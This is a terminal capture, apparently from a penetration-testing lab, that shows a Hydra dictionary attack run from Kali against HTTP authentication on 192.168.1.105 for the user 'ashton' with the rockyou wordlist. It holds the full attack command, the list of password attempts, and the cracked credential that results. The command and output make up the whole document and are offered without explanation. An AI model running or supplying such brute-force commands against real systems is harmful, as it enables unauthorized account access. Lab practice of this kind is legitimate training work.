 root@Kali:/# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_
folders/secret-folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-26 03:49:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
ask
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret-folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: 123456789
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-26 03:49:03
root@Kali:/#